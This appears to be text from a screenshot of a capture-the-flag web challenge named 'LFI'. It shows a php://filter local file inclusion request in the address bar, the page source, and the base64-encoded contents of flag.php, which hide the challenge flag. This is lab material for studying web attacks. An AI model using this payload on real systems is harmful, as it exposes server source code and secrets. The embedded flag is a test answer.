 不安全 | view-source:172.1.51.13/index.php?page=php://filter/convert.base64-encode/resource=flag.php
h
应用 安全 红队 vps 开发 战队
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <link rel="stylesheet" type="text/css" href="css.css"/>
6 <title>LFI</title>
7 </head>
8 <body>
9 <div id="login">
0
1 <h1><a href="index.php?page=flag.php" style='color:#83D845'>FLAG</a><br></h1>
2
3 </div>
4 </body>
5 </html>
6
7 PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KPG1ldGEgY2hhcnNldD0iVVRGLTgiPiAgCjxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9ImNzcy5jc3MiLz4gIAo8dGl0bGU+RXJyb3I8L3RpdGxlPgo8L2
hlYWQ+Cjxib2R5Pgo8ZGl2IGlkPSJsb2dpbiI+ICAKCTxoMT48P3BocCBlY2hvICJUaGUgZmxhZyB3YXMgaW4gc2lnaHQiOyAvL2ZsYWd7d2ViX2VlYXN5d2VifT8+PC9oMT4gIAo8L2Rpdj4gIAo8L2JvZHk+CjwvaHRtbD4KCg==
8